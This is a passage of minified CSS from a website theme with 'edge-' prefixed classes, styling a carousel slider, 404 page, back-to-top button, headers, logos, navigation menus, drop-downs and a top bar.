.edge-icon-arrow:before,.edge-owl-slider .owl-nav .edge-prev-icon .edge-icon-arrow:before{display:block;line-height:inherit}.edge-owl-slider .owl-dots .owl-dot,.edge-owl-slider .owl-dots .owl-dot span{display:inline-block;vertical-align:middle}.edge-owl-slider .owl-dots{text-align:center;margin:16px 0 0}.edge-owl-slider .owl-dots .owl-dot span{width:12px;height:12px;margin:0 6px;border-radius:3em;background-color:transparent;border:2px solid rgba(33,33,33,.5);transition:background-color .2s ease-out,border .2s ease-out;box-sizing:border-box}.edge-owl-slider .owl-dots .owl-dot.active span,.edge-owl-slider .owl-dots .owl-dot:hover span{background-color:#212121;border-color:#212121}.edge-owl-slider .owl-carousel .owl-item img{-webkit-transform:translateZ(0)}.edge-404-page.edge-wrapper{padding:0!important}.edge-404-page .edge-content-inner{position:relative;display:table;height:100%;width:100%}.edge-404-page .edge-page-not-found{position:relative;display:table-cell;width:100%;vertical-align:middle;padding:0 20%;text-align:center;height:55vh}@media screen and (max-width:1000px){.edge-404-page .edge-page-not-found{height:calc(100vh - 100px)}}.edge-404-page .edge-page-not-found .edge-icon-shortcode{font-size:30px;color:#212121;margin-bottom:10px}.edge-404-page .edge-page-not-found .edge-page-not-found-title{margin:0;letter-spacing:.1em;padding-top:10px}.edge-404-page .edge-page-not-found .edge-page-not-found-subtitle{margin:35px 0 0}.edge-404-page .edge-page-not-found .edge-page-not-found-text{font-size:15px;color:#888;width:40%;margin:20px auto 0;line-height:27px}.edge-404-page .edge-page-not-found .edge-btn{margin:37px 0 5px;letter-spacing:.2em;padding:2px 34px;font-family:Inconsolata;text-transform:uppercase}@media only screen and (max-width:768px){.edge-404-page .edge-page-not-found{padding:0 30px}}#edge-back-to-top{position:fixed;right:-21px;bottom:90px;margin:0;z-index:10000;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);transform:rotate(270deg)}#edge-back-to-top.on{opacity:1;visibility:visible}#edge-back-to-top>span{position:relative;display:block;line-height:18px;font-size:15px;text-align:center;color:#000;overflow:hidden;letter-spacing:.1em;text-transform:uppercase;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;font-family:Inconsolata;border-bottom:1px solid transparent}#edge-back-to-top>span i{-webkit-transition:.15s ease 50ms;-moz-transition:.15s ease 50ms;transition:.15s ease 50ms}#edge-back-to-top>span:after{content:'\e87a';font-family:Linearicons-Free;position:relative;z-index:1;top:0;left:2px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);height:0;width:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}#edge-back-to-top>span:hover{border-bottom:1px solid #959595}#edge-back-to-top span span{display:block;line-height:inherit}.edge-self-hosted-video-holder .edge-video-wrap .mejs-container,.edge-self-hosted-video-holder .edge-video-wrap .mejs-overlay-play{height:100%!important;/*!important because of the inline style*/width:100%!important/*!important because of the inline style*/}.edge-page-header{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;padding:0;z-index:110;box-sizing:border-box}.edge-page-header a img{display:block}.edge-page-header .edge-menu-area .widget,.edge-page-header .edge-sticky-header .edge-sticky-right{display:inline-block;vertical-align:middle}.edge-page-header p{margin:0}.edge-page-header .edge-grid{height:100%}.edge-page-header .edge-grid .edge-vertical-align-containers{padding:0;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;transition:background-color .3s ease}.edge-page-header .edge-logo-area{height:96px;overflow:hidden;position:relative;background-color:#fff}.edge-page-header .edge-menu-area{position:relative;height:96px;box-sizing:border-box;background-color:#fff}.edge-boxed .edge-page-header .edge-menu-area{padding:0}.edge-page-header .edge-menu-area .widget{margin:0 12px}.edge-page-header .edge-menu-area .widget.widget_text{line-height:16px}.edge-page-header .edge-menu-area .widget.widget_text .edge-btn-text{padding-bottom:1px}.edge-page-header .edge-menu-area .edge-main-menu-widget-area-inner{margin:0 -10px 0 0}.edge-page-header .edge-sticky-header{height:60px;width:100%;position:fixed;top:0;left:0;z-index:100;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;-moz-transition:-moz-transform .6s ease;transition:transform .6s ease;-webkit-backface-visibility:hidden}.edge-page-header .edge-sticky-header .edge-grid{height:100%!important}.edge-page-header .edge-sticky-header.header-appear{transform:translateY(0)}.edge-page-header .edge-sticky-header .edge-logo-wrapper a{top:-4px}.edge-page-header .edge-sticky-header .edge-sticky-holder{height:100%;position:relative;z-index:2;background-color:#fff;box-sizing:border-box;border-bottom:1px solid #ebebeb}.edge-header-vertical-border-disable .edge-vertical-area-background,.edge-logo-area-border-disable .edge-page-header .edge-logo-area,.edge-logo-area-in-grid-border-disable .edge-page-header .edge-logo-area .edge-grid .edge-vertical-align-containers,.edge-menu-area-border-disable .edge-page-header .edge-menu-area,.edge-menu-area-in-grid-border-disable .edge-page-header .edge-menu-area .edge-grid .edge-vertical-align-containers{border:none}.edge-page-header .edge-sticky-header .edge-sticky-holder .edge-vertical-align-containers{padding:0 40px}.edge-page-header .edge-sticky-header .edge-sticky-holder .edge-grid .edge-vertical-align-containers{padding:0}.admin-bar .edge-page-header .edge-sticky-header.header-appear{top:32px}.edge-page-header .edge-sticky-header .edge-sticky-holder .edge-logo-wrapper a{max-height:60px}.edge-page-header .edge-sticky-header .edge-position-center-inner{height:100%}.edge-page-header .edge-sticky-header .edge-position-right-inner .edge-main-menu-widget-area{position:relative;display:inline-block;vertical-align:middle;height:100%}.edge-page-header .edge-sticky-header .edge-position-right-inner .edge-main-menu-widget-area:only-child{display:table;height:100%;margin:0 -10px}.edge-page-header .edge-sticky-header .edge-position-right-inner .edge-main-menu-widget-area:only-child .edge-main-menu-widget-area-inner{display:table-cell;vertical-align:middle;height:100%}.edge-page-header .edge-sticky-header .edge-position-right-inner .edge-main-menu-widget-area .edge-main-menu-widget-area-inner{height:100%;margin:0 -10px}.edge-page-header .edge-fixed-wrapper.fixed{width:100%;position:fixed;left:0;top:0;-webkit-backface-visibility:hidden}.admin-bar .edge-page-header .edge-fixed-wrapper.fixed{margin-top:32px}.edge-header-logo-area-in-grid-padding .edge-page-header .edge-logo-area .edge-vertical-align-containers,.edge-header-menu-area-in-grid-padding .edge-page-header .edge-menu-area .edge-vertical-align-containers{padding:0 25px}.edge-menu-area-in-grid-shadow-disable .edge-page-header .edge-menu-area .edge-grid .edge-vertical-align-containers,.edge-menu-area-shadow-disable .edge-page-header .edge-menu-area{box-shadow:none}.edge-header-vertical-shadow-disable .edge-vertical-area-background{box-shadow:none}.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-logo-wrapper .edge-light-logo{opacity:1}.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-logo-wrapper .edge-dark-logo,.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-logo-wrapper .edge-normal-logo{opacity:0}.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area,.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area .widget:not(.edge-login-register-widget),.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area .widget:not(.edge-login-register-widget) .widgettitle,.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area .widget:not(.edge-login-register-widget) a,.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area .widget:not(.edge-login-register-widget) i,.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area .widget:not(.edge-login-register-widget) p,.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area .widget:not(.edge-login-register-widget) span{color:#fff!important}.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area .widget:not(.edge-login-register-widget) a:hover{color:rgba(255,255,255,.8)!important}.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area,.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area .widget:not(.edge-login-register-widget),.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area .widget:not(.edge-login-register-widget) .widgettitle,.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area .widget:not(.edge-login-register-widget) a,.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area .widget:not(.edge-login-register-widget) i,.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area .widget:not(.edge-login-register-widget) p,.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area .widget:not(.edge-login-register-widget) span{color:#fff!important}.edge-light-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area .widget:not(.edge-login-register-widget) a:hover{color:rgba(255,255,255,.8)!important}.edge-light-header .edge-vertical-menu-area .edge-logo-wrapper .edge-light-logo{opacity:1}.edge-light-header .edge-vertical-menu-area .edge-logo-wrapper .edge-dark-logo,.edge-light-header .edge-vertical-menu-area .edge-logo-wrapper .edge-normal-logo{opacity:0}.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-logo-wrapper .edge-dark-logo{opacity:1}.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-logo-wrapper .edge-light-logo,.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-logo-wrapper .edge-normal-logo{opacity:0}.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area,.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area .widget,.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area .widget .widgettitle,.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area .widget a,.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area .widget i,.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area .widget p,.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area .widget span{color:#333!important}.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header) .edge-menu-area .widget a:hover{color:rgba(51,51,51,.8)!important}.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area,.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area .widget,.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area .widget .widgettitle,.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area .widget a,.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area .widget i,.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area .widget p,.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area .widget span{color:#333!important}.edge-dark-header .edge-page-header>div:not(.fixed):not(.edge-sticky-header).edge-menu-area .widget a:hover{color:rgba(51,51,51,.8)!important}.edge-dark-header .edge-vertical-menu-area .edge-logo-wrapper .edge-dark-logo{opacity:1}.edge-dark-header .edge-vertical-menu-area .edge-logo-wrapper .edge-light-logo,.edge-dark-header .edge-vertical-menu-area .edge-logo-wrapper .edge-normal-logo{opacity:0}.edge-logo-wrapper{display:inline-block;vertical-align:middle}.edge-logo-wrapper a{position:relative;display:inline-block;vertical-align:middle;max-width:100%}.edge-logo-wrapper a img{height:100%;width:auto;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;transition:opacity .2s ease}.edge-logo-wrapper a img.edge-normal-logo{opacity:1}.edge-logo-wrapper a img.edge-dark-logo{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.edge-logo-wrapper a img.edge-light-logo{opacity:0;-webkit-transform:translateY(-200%);transform:translateY(-200%)}.edge-main-menu{position:relative;display:inline-block;vertical-align:middle;height:100%;width:auto}.edge-main-menu ul{list-style:none;margin:0;padding:0;text-align:left}.edge-main-menu ul li{position:relative;display:inline-block;float:left;padding:0;margin:0}.edge-main-menu ul li a{font-family:Inconsolata}.edge-main-menu ul li a:hover{color:#a1a1a1}.edge-main-menu ul li a i:before{margin:0 7px 0 0}.edge-main-menu ul li a .menu_icon_wrapper{position:relative;display:inline-block;vertical-align:middle}.edge-main-menu ul li a .edge-menu-featured-icon{position:relative;top:-7px;left:5px;color:#a1a1a1;font-size:8px;margin:0}.edge-main-menu>ul>li.edge-active-item>a,.edge-main-menu>ul>li>a:hover{color:#212121}.edge-main-menu ul li a .edge-menu-featured-icon:before{margin:0}.edge-main-menu>ul{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.edge-main-menu>ul>li{float:left;height:100%;box-sizing:border-box}.edge-main-menu>ul>li>a{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%;padding:0 18px;color:#212121;font-size:15px;font-weight:400;line-height:16px;letter-spacing:.1em;text-transform:uppercase;box-sizing:border-box}.edge-main-menu>ul>li>a>span.item_outer{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-main-menu>ul>li>a>span.item_outer .item_text{position:relative;display:inline-block;vertical-align:top;border-bottom:1px solid transparent;top:2px;padding-bottom:1px}.edge-main-menu>ul>li>a:hover span.item_outer .item_text{border-color:#959595}.edge-light-header .edge-main-menu>ul>li>a:hover span.item_outer .item_text{border-color:#fff}.edge-dark-header .edge-main-menu>ul>li>a:hover span.item_outer .item_text{border-color:#000}.edge-main-menu>ul>li.edge-active-item>a span.item_outer .item_text{border-bottom:1px solid #959595}.edge-light-header .edge-main-menu>ul>li.edge-active-item>a span.item_outer .item_text{border-color:#fff}.edge-dark-header .edge-main-menu>ul>li.edge-active-item>a span.item_outer .item_text{border-color:#333}.edge-main-menu>ul>li.has_sub>a .edge-menu-arrow{display:none}.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-main-menu>ul>li>a{color:#fff}.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-main-menu>ul>li.edge-active-item>a,.edge-light-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-main-menu>ul>li>a:hover{color:rgba(255,255,255,.8)}.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-main-menu>ul>li.edge-active-item>a,.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-main-menu>ul>li>a,.edge-dark-header .edge-page-header>div:not(.edge-sticky-header):not(.fixed) .edge-main-menu>ul>li>a:hover{color:#333}.edge-drop-down .narrow .second:not(.right){left:-18px}.edge-drop-down .second,.edge-vertical-menu .second{position:absolute;display:block;left:0;top:100%;visibility:hidden;overflow:hidden;opacity:0;z-index:10;-webkit-transition:top .15s ease-out;-moz-transition:top .15s ease-out;transition:top .15s ease-out}.edge-drop-down .second.edge-drop-down-start,.edge-vertical-menu .second.edge-drop-down-start{visibility:visible;overflow:visible;opacity:1;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edge-drop-down .second.right,.edge-vertical-menu .second.right{right:-8px;left:auto}.edge-drop-down .second .inner,.edge-vertical-menu .second .inner{position:relative;display:block;padding:0;margin:0;z-index:997;border:1px solid #e9e9e9}.edge-drop-down .second .inner ul li.current-menu-ancestor>a:not(.no_link) .item_text,.edge-drop-down .second .inner ul li.current-menu-item>a:not(.no_link) .item_text,.edge-drop-down .second .inner ul.right li.current-menu-ancestor>a .item-text,.edge-drop-down .second .inner ul.right li.current-menu-item>a .item-text,.edge-vertical-menu .second .inner ul li.current-menu-ancestor>a:not(.no_link) .item_text,.edge-vertical-menu .second .inner ul li.current-menu-item>a:not(.no_link) .item_text,.edge-vertical-menu .second .inner ul.right li.current-menu-ancestor>a .item-text,.edge-vertical-menu .second .inner ul.right li.current-menu-item>a .item-text{border-bottom:1px solid #959595}.edge-drop-down .second .inner ul li,.edge-vertical-menu .second .inner ul li{display:block;float:none;height:auto}.edge-drop-down .second .inner ul li .widget,.edge-vertical-menu .second .inner ul li .widget{width:100%;margin:0!important}.edge-drop-down .second .inner ul li a,.edge-vertical-menu .second .inner ul li a{display:block;float:none;margin:0;padding:3px 30px 0;line-height:30px;color:#888;font-size:15px;font-weight:400;letter-spacing:0}.edge-drop-down .second .inner ul li a .item_outer,.edge-vertical-menu .second .inner ul li a .item_outer{position:relative;display:block;overflow:hidden;padding:0;box-sizing:border-box;-webkit-transition:padding .3s ease;-moz-transition:padding .3s ease;transition:padding .3s ease}.edge-drop-down .second .inner ul li a:hover,.edge-drop-down .second .inner ul li.current-menu-ancestor>a,.edge-drop-down .second .inner ul li.current-menu-item>a,.edge-vertical-menu .second .inner ul li a:hover,.edge-vertical-menu .second .inner ul li.current-menu-ancestor>a,.edge-vertical-menu .second .inner ul li.current-menu-item>a{color:#212121}.edge-drop-down .second .inner ul li.sub>a .item_outer:after,.edge-vertical-menu .second .inner ul li.sub>a .item_outer:after{position:absolute;display:inline-block;vertical-align:middle;top:0;right:-2px;content:'\35';font-family:ElegantIcons;font-size:14px;font-weight:400;font-style:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.edge-drop-down .second .inner ul.right li a,.edge-vertical-menu .second .inner ul.right li a{padding:3px 30px 0 15px;text-align:right}.edge-drop-down .second .inner ul.right li a .item_outer,.edge-vertical-menu .second .inner ul.right li a .item_outer{-webkit-transition:padding .2s ease-in-out;-moz-transition:padding .2s ease-in-out;transition:padding .2s ease-in-out}.edge-drop-down .second .inner ul.right li a .item_outer:before,.edge-vertical-menu .second .inner ul.right li a .item_outer:before{-webkit-transform:translateY(-65%) scaleX(-1);-moz-transform:translateY(-65%) scaleX(-1);transform:translateY(-65%) scaleX(-1);left:auto;right:-15px;-webkit-transition:right .25s cubic-bezier(.54,.49,0,1.75) 0s;-moz-transition:right .25s cubic-bezier(.54,.49,0,1.75) 0s;transition:right .25s cubic-bezier(.54,.49,0,1.75) 0s}.edge-drop-down .second .inner ul.right li a:hover .item_outer:before,.edge-drop-down .second .inner ul.right li.current-menu-ancestor>a .item_outer:before,.edge-drop-down .second .inner ul.right li.current-menu-ancestor>a:hover .item_outer:before,.edge-drop-down .second .inner ul.right li.current-menu-item>a .item_outer:before,.edge-drop-down .second .inner ul.right li.current-menu-item>a:hover .item_outer:before,.edge-vertical-menu .second .inner ul.right li a:hover .item_outer:before,.edge-vertical-menu .second .inner ul.right li.current-menu-ancestor>a .item_outer:before,.edge-vertical-menu .second .inner ul.right li.current-menu-ancestor>a:hover .item_outer:before,.edge-vertical-menu .second .inner ul.right li.current-menu-item>a .item_outer:before,.edge-vertical-menu .second .inner ul.right li.current-menu-item>a:hover .item_outer:before{left:auto;right:0}.edge-drop-down .second .inner ul.right li.current-menu-ancestor>a .item_outer,.edge-drop-down .second .inner ul.right li.current-menu-item>a .item_outer,.edge-vertical-menu .second .inner ul.right li.current-menu-ancestor>a .item_outer,.edge-vertical-menu .second .inner ul.right li.current-menu-item>a .item_outer{padding:0 20px 0 10px}.edge-drop-down .second .inner ul.right li.sub>a .item_outer:after,.edge-vertical-menu .second .inner ul.right li.sub>a .item_outer:after{right:auto;left:-2px;content:"\34"}.edge-drop-down .second .inner ul.right li ul,.edge-vertical-menu .second .inner ul.right li ul{left:-100%}.edge-drop-down li.left_position .second,.edge-vertical-menu li.left_position .second{left:0}.edge-drop-down li.right_position .second,.edge-vertical-menu li.right_position .second{left:auto;right:0}.edge-drop-down>ul>li:hover>.second,.edge-vertical-menu>ul>li:hover>.second{z-index:20}.edge-drop-down .narrow .second .inner ul,.edge-vertical-menu .narrow .second .inner ul{position:relative;display:inline-block;vertical-align:middle;background-color:#fff;padding:17px 0 19px}.edge-drop-down .narrow .second .inner ul li,.edge-vertical-menu .narrow .second .inner ul li{width:240px}.edge-drop-down .narrow .second .inner ul li ul,.edge-vertical-menu .narrow .second .inner ul li ul{position:absolute;left:100%;top:-20px;height:auto;opacity:0;overflow:hidden;z-index:10;-webkit-transform:translateZ(0);-webkit-transition:opacity .4s ease-out;-moz-transition:opacity .4s ease-out;transition:opacity .4s ease-out;border:1px solid #e9e9e9}.edge-drop-down .second .inner ul li a:hover:not(.no_link) .item_text,.edge-drop-down .wide .second .inner>ul>li.current-menu-ancestor>a:not(.no_link) .item_text,.edge-drop-down .wide .second .inner>ul>li.current-menu-item>a:not(.no_link) .item_text{border-bottom:1px solid #959595}.edge-drop-down .narrow .second .inner ul li:hover ul,.edge-vertical-menu .narrow .second .inner ul li:hover ul{z-index:20;opacity:1}.edge-drop-down .narrow .second .inner ul.right li ul,.edge-vertical-menu .narrow .second .inner ul.right li ul{left:-100%}.edge-vertical-menu .second{left:calc(100%);top:-28px}.edge-drop-down .wide .second .inner{background-color:#fff;text-align:center}.edge-drop-down .wide .second .inner ul li a{padding:2px 0 2px 30px;color:#888;border-left:1px solid #e9e9e9}.edge-drop-down .wide .second .inner ul li a:hover{color:#212121}.edge-drop-down .wide .second .inner ul li ul{position:relative;display:block;top:0;left:0;visibility:visible}.edge-drop-down .wide .second .inner ul li ul li:last-child a{padding-bottom:0}.edge-drop-down .wide .second .inner>ul{position:relative;display:inline-block;vertical-align:middle;width:1098px;box-sizing:border-box}@media only screen and (min-width:1400px){.edge-grid-1300 .edge-drop-down .wide .second .inner>ul{width:1300px}}@media only screen and (min-width:1300px){.edge-grid-1200 .edge-drop-down .wide .second .inner>ul{width:1200px}}@media only screen and (min-width:1200px){.edge-grid-1000 .edge-drop-down .wide .second .inner>ul{width:1000px}}@media only screen and (min-width:1024px){.edge-grid-800 .edge-drop-down .wide .second .inner>ul{width:800px}}.edge-drop-down .wide .second .inner>ul>li{float:left;width:25%;box-sizing:border-box;padding:30px;margin:0}.edge-drop-down .wide .second .inner>ul>li:first-child a{border-left:none;padding-left:0}.edge-drop-down .wide .second .inner>ul>li:last-child{padding-right:41px}.edge-drop-down .wide .second .inner>ul>li:last-child .widget_text{padding-top:8px}.edge-drop-down .wide .second .inner>ul>li:nth-child(4n+1){clear:both}.edge-drop-down .wide .second .inner>ul>li>a{color:#212121;font-size:15px;line-height:30px;font-weight:400;letter-spacing:.1em;margin-top:-2px;text-transform:uppercase}.edge-header-vertical-closed .edge-vertical-menu .second .inner ul li a:hover .item_outer,.edge-header-vertical-closed .edge-vertical-menu-area .edge-vertical-menu .second .inner ul li a{text-transform:none}.edge-drop-down .wide .second .inner>ul>li>a:hover{text-decoration:none;color:#212121}.edge-drop-down .wide .second .inner>ul>li>a.no_link{cursor:default}.edge-drop-down .wide .second .inner>ul>li>a .item_outer{padding:0;overflow:inherit}.edge-drop-down .wide .second .inner>ul>li>a .item_outer:after,.edge-drop-down .wide .second .inner>ul>li>a .item_outer:before{display:none}.edge-drop-down .wide .second .inner>ul>li.current-menu-ancestor>a,.edge-drop-down .wide .second .inner>ul>li.current-menu-item>a{color:#212121;letter-spacing:.1em}.edge-drop-down .wide.left_position .second .inner>ul,.edge-drop-down .wide.right_position .second .inner>ul{width:auto;white-space:nowrap}.edge-drop-down .wide.left_position .second .inner>ul>li,.edge-drop-down .wide.right_position .second .inner>ul>li{float:none;display:inline-block;vertical-align:top}.edge-drop-down .wide.left_position .second .inner>ul>li:nth-child(4n+1),.edge-drop-down .wide.right_position .second .inner>ul>li:nth-child(4n+1){border-left:none}.edge-drop-down .wide.left_position .second ul li,.edge-drop-down .wide.right_position .second ul li{width:200px}.edge-full-width-wide-menu .edge-drop-down .wide .second .inner{background-color:#fff}.edge-full-width-wide-menu .wide .second .inner{text-align:center}.edge-full-width-wide-menu .second .inner ul,.edge-header-standard-extended .edge-page-header .edge-logo-area .edge-right-from-logo-widget.widget_text h6{text-align:left}body[class*=edge-sticky] .edge-sticky-header .edge-search-opener .edge-search-opener-wrapper{top:0;-webkit-transform:none;-moz-transform:none;transform:none}.edge-sticky-header .edge-vertical-align-containers .edge-position-right .edge-position-right-inner{height:100%}.edge-sticky-header .edge-vertical-align-containers .edge-position-right .edge-position-right-inner .widget{display:inline-block;margin:0 9px}.edge-sticky-header .edge-vertical-align-containers .edge-position-right .edge-position-right-inner .widget.widget_text .edge-btn-text{padding-bottom:1px}.edge-top-bar-background{position:absolute;height:100px;width:100%;left:0;top:0;background-color:#000;z-index:101}.edge-header-divided .edge-page-header .edge-menu-area .edge-main-menu>ul>li:first-child .second,.edge-header-divided .edge-page-header .edge-sticky-header .edge-main-menu>ul>li:first-child .second{left:-30px}.edge-top-bar{width:100%;background-color:#000;color:#fff;position:relative;font-weight:400;height:36px;font-size:12px;z-index:111;box-sizing:border-box;display:inline-block;vertical-align:middle}.edge-top-bar .edge-top-bar-widget.widget_nav_menu ul li a,.edge-top-bar a{color:inherit}.edge-top-bar .edge-grid,.edge-top-bar .edge-top-bar-widget-area,.edge-top-bar .edge-top-bar-widget-area-inner{height:100%}.edge-top-bar .edge-grid .edge-vertical-align-containers{padding-left:0;padding-right:0}.edge-top-bar-in-grid-padding .edge-top-bar .edge-grid .edge-vertical-align-containers{padding:0 25px}.edge-top-bar .edge-vertical-align-containers .edge-position-center:before,.edge-top-bar .edge-vertical-align-containers .edge-position-left:before,.edge-top-bar .edge-vertical-align-containers .edge-position-right:before{margin-right:0}.edge-top-bar .edge-top-bar-widget{display:table;float:left;height:100%;margin-bottom:0;padding-right:24px}.edge-top-bar .edge-top-bar-widget:last-child{padding-right:0}.edge-top-bar .edge-top-bar-widget.widget_text{position:relative}.edge-top-bar .edge-top-bar-widget.widget_edge_search_opener .edge-top-bar-widget-inner{padding-top:5px}.edge-top-bar .edge-top-bar-widget.widget_nav_menu{padding-top:0;border-top:none}.edge-top-bar .edge-top-bar-widget.widget_nav_menu ul li{display:inline-block;padding:0 22px;vertical-align:middle}.edge-header-divided .edge-page-header .edge-menu-area .edge-main-menu>ul>li:first-child>a,.edge-header-divided .edge-page-header .edge-sticky-header .edge-main-menu>ul>li:first-child>a,.edge-top-bar .edge-top-bar-widget.widget_nav_menu ul li a:hover{padding-left:0}.edge-top-bar .edge-top-bar-widget.widget_nav_menu ul li a:after{display:none}.edge-top-bar .edge-top-bar-widget-inner{display:table-cell;vertical-align:middle}.edge-top-bar .edge-logo-wrapper a{max-height:36px}.edge-top-bar-light .edge-top-bar,.edge-top-bar-light .edge-top-bar .widget:not(.widget_edge_woocommerce_dropdown_cart){color:#fff}.edge-top-bar-light .edge-top-bar .widget:not(.widget_edge_woocommerce_dropdown_cart) .widgettitle,.edge-top-bar-light .edge-top-bar .widget:not(.widget_edge_woocommerce_dropdown_cart) a,.edge-top-bar-light .edge-top-bar .widget:not(.widget_edge_woocommerce_dropdown_cart) i,.edge-top-bar-light .edge-top-bar .widget:not(.widget_edge_woocommerce_dropdown_cart) p,.edge-top-bar-light .edge-top-bar .widget:not(.widget_edge_woocommerce_dropdown_cart) span{color:#fff!important}.edge-top-bar-light .edge-top-bar .edge-shopping-cart-holder .edge-header-cart .edge-cart-icon{color:#fff}.edge-top-bar-light .edge-top-bar .edge-shopping-cart-holder .edge-header-cart .edge-cart-number{background-color:#fff;color:#9e9e9e}.edge-top-bar-dark .edge-top-bar,.edge-top-bar-dark .edge-top-bar .widget{color:#333}.edge-top-bar-dark .edge-top-bar .widget .widgettitle,.edge-top-bar-dark .edge-top-bar .widget a,.edge-top-bar-dark .edge-top-bar .widget i,.edge-top-bar-dark .edge-top-bar .widget p,.edge-top-bar-dark .edge-top-bar .widget span{color:#333!important}.edge-top-bar-gray .edge-top-bar,.edge-top-bar-gray .edge-top-bar .widget,.edge-top-bar-gray .edge-top-bar .widget .widgettitle,.edge-top-bar-gray .edge-top-bar .widget a,.edge-top-bar-gray .edge-top-bar .widget i,.edge-top-bar-gray .edge-top-bar .widget p,.edge-top-bar-gray .edge-top-bar .widget span{color:#777}.edge-header-vertical-closed .edge-vertical-menu ul li a.current-menu-ancestor>a,.edge-header-vertical-closed .edge-vertical-menu ul li a.current-menu-ancestor>a .edge-menu-arrow,.edge-header-vertical-closed .edge-vertical-menu ul li a.current-menu-item>a,.edge-header-vertical-closed .edge-vertical-menu ul li a.current-menu-item>a .edge-menu-arrow,.edge-header-vertical-closed .edge-vertical-menu ul li a:hover,.edge-header-vertical-closed .edge-vertical-menu ul li a:hover .edge-menu-arrow{color:#212121}.edge-header-centered .edge-page-header .edge-logo-area{height:206px;z-index:2;overflow:visible;box-sizing:border-box}.edge-header-centered .edge-page-header .edge-logo-area .edge-logo-wrapper a{max-height:185px}.edge-header-centered .edge-page-header .edge-menu-area{z-index:1;height:60px;box-sizing:border-box}.edge-header-centered .edge-page-header .edge-menu-area .edge-vertical-align-containers .edge-position-center-inner,.edge-header-centered .edge-page-header .edge-position-right-inner{height:100%}.edge-header-centered .edge-page-header .edge-page-header .edge-sticky-header .edge-position-left-inner{height:auto}.edge-header-centered .edge-page-header .edge-page-header .edge-sticky-header .edge-position-right-inner{height:100%}.edge-header-divided .edge-page-header .edge-sticky-header .edge-vertical-align-containers{padding:0}.edge-header-divided .edge-page-header .edge-sticky-header .edge-position-center-inner{height:auto}.edge-header-divided .edge-page-header .edge-sticky-header .edge-position-center-inner .edge-logo-wrapper a{top:-4px}.edge-header-divided .edge-page-header .edge-sticky-header 